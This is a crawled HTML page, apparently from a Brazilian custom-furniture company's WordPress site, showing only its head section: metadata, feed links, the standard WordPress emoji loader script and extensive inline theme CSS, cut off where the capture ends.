

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://borttolimoveis.com.br/gnfjwv/cgpymc-c.html
body_size: 30220
content:
<!-- This page is cached by the Hummingbird Performance plugin v2.4.2 - //wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html class="no-ie" lang="pt-BR"> <!--<![endif]-->
	<head>
		
		<meta charset="UTF-8">
		
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<link rel="dns-prefetch" href="//fonts.googleapis.com" />
		
		
	<link rel="alternate" type="application/rss+xml" title="Borttoli M&oacute;veis Feed" href="//borttolimoveis.com.br/feed/">
<title>Borttoli M&oacute;veis &#8211; Borttoli M&oacute;veis &eacute; uma empresa brasileira refer&ecirc;ncia em m&oacute;veis sob medida</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Borttoli M&oacute;veis &raquo;" href="//borttolimoveis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Borttoli M&oacute;veis &raquo;" href="//borttolimoveis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Borttoli M&oacute;veis &raquo; Tema 36 Native" href="//borttolimoveis.com.br/thirty-sixth/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/borttolimoveis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0">
<link rel="stylesheet" href="//borttolimoveis.com.br?sccss=1&#038;ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/css/app.css">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/css/mobile-responsive.css">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/style.css">
<style id='main-style-inline-css' type='text/css'>
.dfd-animate-heading-wrap .title-container.animate-container, .dfd-animate-heading-wrap .subtitle-container.animate-container {background: #ff434b;}.dfd-animated-text-wrap .dfd-animated-text-block span{font-family: "PT Sans";font-size: 45px;font-style: normal;font-weight: 700;text-transform: none;line-height: 45px;letter-spacing: -.2px;color: #1c1c1c;}.dfd-announce-module-wrap.style-2 i {background: #ff434b;}.body-back-to-top:hover:after,.body-back-to-top.active:before,.body-back-to-top.active:after {background: #ff434b;}div#bbpress-forums .bbp-topic-title .bbp-topic-meta .bbp-topic-started-in > a {background: #ff434b;}div#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-content .dfd-bbpress-content-wrap p a {color: #ff434b;}#bbpress-forums .bbp-reply-content #subscription-toggle .subscription-toggle,#bbpress-forums > #subscription-toggle .subscription-toggle,#bbpress-forums .bbp-reply-content #favorite-toggle .favorite-toggle {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;letter-spacing: 0px;}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums li.bbp-forum-freshness,#bbpress-forums li.bbp-topic-freshness,#bbpress-forums div.bbp-template-notice p,#bbpress-forums .bbp-pagination-count,.bbp-reply-header .bbp-meta .bbp-reply-post-date,.bbp-user-section .bbp-reply-header .bbp-meta .bbp-header,#bbpress-forums li.bbp-body .bbp-topic-header .bbp-topic-post-date,.bbp-reply-header .bbp-meta .bbp-reply-permalink,#bbpress-forums #bbp-search-results li.bbp-body .bbp-topic-permalink,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums div.bbp-the-content-wrapper input,#bbpress-forums fieldset.bbp-form legend,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-author-role,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-reply-ip,div#bbpress-forums .bbp-search-results .bbp-reply-ip,div#bbpress-forums .bbp-search-results .bbp-author-role,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title h3 > a,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title .bbp-topic-title-meta > a,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-reply-title h3 > a,#bbp-user-wrapper .bbp-user-section > p,div#bbpress-forums #bbp-user-wrapper #bbp-your-profile fieldset fieldset.password span.description,#bbpress-forums blockquote,#bbpress-forums .bbp-reply-revision-log li {font-family: "PT Sans";font-size: 16px;font-style: normal;font-weight: 400;text-transform: none;line-height: 23px;letter-spacing: 0px;color: #939393;}#bbpress-forums li.bbp-header .forum-titles,#bbpress-forums li.bbp-body .bbp-forum-title,#bbpress-forums li.bbp-body .bbp-topic-permalink,#bbpress-forums li.bbp-forum-topic-count,#bbpress-forums li.bbp-topic-voice-count,#bbpress-forums li.bbp-forum-reply-count,#bbpress-forums li.bbp-topic-reply-count,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author,#bbpress-forums li.bbp-header .bbp-search-content,#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-search-content,#bbpress-forums li.bbp-header .bbp-forum-content,#bbpress-forums li.bbp-footer .bbp-forum-content,#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content,#bbpress-forums .bbp-admin-links a,#bbpress-forums .bbp-forums-list,#bbpress-forums .bbp-topic-pagination .page-numbers,#bbpress-forums .bbp-pagination-links .page-numbers,#bbpress-forums .bbp-topic-started-in > a,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-author-name,#bbpress-forums .bbp-search-results .bbp-author-name,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title h3,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-reply-title h3,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title .bbp-topic-title-meta,#bbpress-forums #bbp-user-wrapper h2.entry-title {font-family: "Montserrat";font-size: 15px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: -.4px;color: #2d2d2d;}#bbpress-forums fieldset.bbp-form label,#bbpress-forums div.bbp-topic-tags p {font-family: "PT Sans";font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}h3.entry-title {font-family: "PT Sans";font-size: 21px;font-style: normal;font-weight: 700;text-transform: none;line-height: 26px;letter-spacing: 0px;color: #313131;}q, .dfd-textmodule-featured-quote {font-family: "PT Sans";font-size: 28px;font-style: normal;font-weight: 700;text-transform: none;line-height: 37px;letter-spacing: 0px;color: #ff434b;}@media only screen and (max-width: 400px) {q, .dfd-textmodule-featured-quote {font-size: 18.064516129032px;line-height: 1.5;letter-spacing: 0;}}.quote-content {font-family: "PT Sans";font-size: 18px;font-style: normal;font-weight: 700;text-transform: none;line-height: 30px;letter-spacing: 0px;color: #313131;}.dfd-content-wrap > article.post .author-section .author a, .dfd-posts-module article.post .author-section .author a {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: none;line-height: 11px;letter-spacing: 0px;color: #313131;}.quote-author {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: uppercase;line-height: 12px;letter-spacing: 0px;color: #7c7c7c;}.slider-controls .prev > span.count, .slider-controls .next > span.count {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: uppercase;}.dfd-post-link-url {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 700;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #7b7b7b;}#layout.single-post article.post .entry-content > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post article.post .entry-content > p > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post article.post .entry-content > div > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > p > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > div > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title) {color: #ff434b;}.dfd-mini-categories .byline.category,.audioplayer .audioplayer-bar .audioplayer-bar-loaded,.audioplayer .audioplayer-bar .audioplayer-bar-played,.dfd-content-wrap article.post .entry-thumb .byline.category,.dfd-content-wrap article.post .entry-content > ul li:before,.dfd-content-wrap.layout-masonry article.post.format-quote > .cover .entry-content .byline.category,.dfd-content-wrap.layout-masonry article.post.format-link > .cover .entry-content .byline.category,.dfd-content-wrap.layout-masonry article.post.format-audio > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-quote > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-link > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-audio > .cover .entry-content .byline.category,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > p > ul > li:before,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > ul > li:before {background: #ff434b;}.dfd-button-gradient-module-wrap .dfd-button-link {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.front .dfd-button-text-main,.dfd-button-gradient-module-wrap .featured-icon {color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover {padding-left: 35px;padding-right: 35px;}.dfd-button-gradient-module-wrap .dfd-button-link:hover,.dfd-button-gradient-module-wrap .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-gradient-module-wrap .dfd-button-link:not(:hover),.dfd-button-gradient-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover {border-radius: 26px;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-fade:not(:hover) .dfd-button-inner-cover {background: #ff434b;}.dfd-button-gradient-module-wrap .dfd-button-link:hover,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.back .dfd-button-text-main,.dfd-button-gradient-module-wrap .dfd-button-link:hover .featured-icon {color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-fade:hover .dfd-button-inner-cover {background: #ff000c;}.dfd-btn-open-modal-box .dfd-btn-wrap {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-btn-open-modal-box .dfd-btn-wrap {padding-left: 35px;padding-right: 35px;}.dfd-btn-open-modal-box .dfd-btn-wrap {background: #ff434b;}.dfd-btn-open-modal-box .dfd-btn-wrap .dfd-btn-border {border-width: 0px;border-style: solid;border-radius: 26px;border-color: #ff434b;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover {color: #ffffff;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover {background: #ff000c;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover .dfd-btn-border {border-color: #ff000c;}.dfd-button-module-wrap .dfd-button-link {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-button-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.front .dfd-button-text-main,.dfd-button-module-wrap .featured-icon {color: #ffffff;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover {padding-left: 35px;padding-right: 35px;}.dfd-button-module-wrap .dfd-button-link:hover,.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link:not(:hover),.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover {border-radius: 26px;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-module-wrap .dfd-button-link.dfd-fade:not(:hover) .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-out:after {background: #ff434b;}.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-border,.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover .dfd-button-border {border-width: 0px;border-style: solid;border-radius: 26px;}.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover .dfd-button-border {border-color: #ff434b;}.dfd-button-module-wrap .dfd-button-link:hover,.dfd-button-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.back .dfd-button-text-main,.dfd-button-module-wrap .dfd-button-link:hover .featured-icon {color: #ffffff;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-module-wrap .dfd-button-link.dfd-fade:hover .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-in:after {background: #ff000c;}.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-border {border-color: #ff000c;}button,.button,input[type="submit"],a.added_to_cart {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"] {height: 51px;line-height: 51px;}.single-product .single-product-wishlist-wrap .product-in-wishlist,.single-product .single-product-wishlist-wrap .add_to_wishlist,.single-product .woocommerce-tabs .tabs.wc-tabs > li,.quantity input.qty,.woocommerce-MyAccount-navigation ul > li a,.woocommerce-MyAccount-content header.title .edit {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;}button,.button,input[type="submit"] {padding-left: 35px;padding-right: 35px;background: #ff434b;border-width: 0px;border-style: solid;border-color: #ff434b;border-radius: 26px;}button:hover,.button:hover,input[type="submit"]:hover {color: #ffffff;background: #ff000c;border-color: #ff000c;}.dfd-call-to-action-wrap .main-tilted-decoration:before {background: #ff434b;}.dfd-arrows-style_1 .dfd-slider-control:hover > i{color: #ff434b;}.dfd-arrows-style_1 .dfd-slider-control:hover:after{background: #ff434b;}.dfd-arrows-style_2 .dfd-slider-control:hover i{color: #ed3139;}.dfd-arrows-style_3 .dfd-slider-control:after, .dfd-arrows-style_4 .dfd-slider-control:after{background: #ff434b;}.dfd-arrows-style_5 .dfd-slider-control{background: #ff434b;}.wpcf7 form.dfd_contact_form input[type="submit"]{font-family: "PT Sans" !important;}.cssload-spin-box2:after{background-color:#ff434b;}.dfd_contact_form  .wpcf7-submit:hover+.cssload-spin-box2:after{background:#ff000c;}.wpcf7 form.dfd_contact_form.preset2.hover_style_input2_underline_hover p:not(.last) span.wpcf7-form-control-wrap:before{border-bottom-color:#ff434b;}.wpcf7 form.dfd_contact_form.preset3.hover_style_input2_underline_hover span.wpcf7-form-control-wrap:before{border-bottom-color:#ff434b;}.wpcf7 form.dfd_contact_form .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors span{font-family:"PT Sans";}.wpcf7 form.dfd_contact_form p:not(.form_button) input, .wpcf7 form.dfd_contact_form p:not(.form_button) textarea, .wpcf7 form:not(.dfd_contact_form) p:not(.form_button) input, .wpcf7 form:not(.dfd_contact_form) p:not(.form_button) textarea{font-family:"PT Sans";font-size: 13px;line-height: 13px;}.wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) input, .wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) textarea, .wpcf7 form.dfd_contact_form.preset2 p:not(.form_button) input, .wpcf7 form.dfd_contact_form.preset2 p:not(.form_button) textarea, .wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) span .dk-select .dk-selected{border-color:#d9d9d9;}.wpcf7 form.dfd_contact_form.preset1 span input, .wpcf7 form.dfd_contact_form.preset1 span textarea, .wpcf7 form.dfd_contact_form.preset1 .dk-select .dk-selected{background-color:#f2f2f2;}.dfd_contact_form *::-moz-placeholder{color:#696969;} .dfd_contact_form :-ms-input-placeholder{color:#696969;} .wpcf7 form.dfd_contact_form ::-webkit-input-placeholder{color:#696969;} .wpcf7 form.dfd_contact_form.preset2 .dfd-half-size{ border-right-color:#e9e9e9;} .wpcf7 form.dfd_contact_form.preset2 .border-bottom{ border-bottom-color:#e9e9e9;} .wpcf7 form.dfd_contact_form.preset2 .border-right{ border-right-color:#e9e9e9;} .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-color:#e9e9e9;}.wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .right-border, .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .top-border, .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .left-border{border-color:#e9e9e9;}.wpcf7 form.dfd_contact_form.preset2 .dfd-half-size{ border-right-color:#e9e9e9;} .wpcf7 form:not(.dfd_contact_form) span.label_text, .wpcf7 form:not(.dfd_contact_form) label.label_text, .wpcf7 form.dfd_contact_form .label_text label:first-child{font-family: "PT Sans" !important;font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}.wpcf7 form.dfd_contact_form :-ms-input-placeholder{font-family: "PT Sans" !important;font-size: 14px !important;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form ::-webkit-input-placeholder, .wpcf7 form:not(.dfd_contact_form) ::-webkit-input-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}wpcf7 form.dfd_contact_form :-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form ::-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form *::-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;}.wpcf7 form.dfd_contact_form span .dk-select .dk-selected{color:#8b8b8b;font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;} .wpcf7 form.dfd_contact_form .checkbox .c_value label{color:#8b8b8b;font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;}.dfd-delimier-wrapper .line{border-bottom-color: #e9e9e9;}.dfd-delimier-wrapper .delim-center .center-arrow{border-color: #e9e9e9;}.dfd-delimier-wrapper.dfd-delimiter-with-text .delim-center span:after, .dfd-delimier-wrapper.dfd-delimiter-with-text .delim-center span:before{border-bottom-color: #e9e9e9;}.dfd-delimier-wrapper.dfd-delimiter-with-arrow .center-arrow:hover{background-color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{border-color:#e9e9e9;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a{background: #e9e9e9;}.wpb-js-composer .dfd_tabs_block .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {border-bottom-color: transparent;}.dfd_tabs_block .empty_rounded.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover{background: #e9e9e9;border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover{background: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-tabs-container .vc_tta-tabs-list li:after{border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-tabs-container 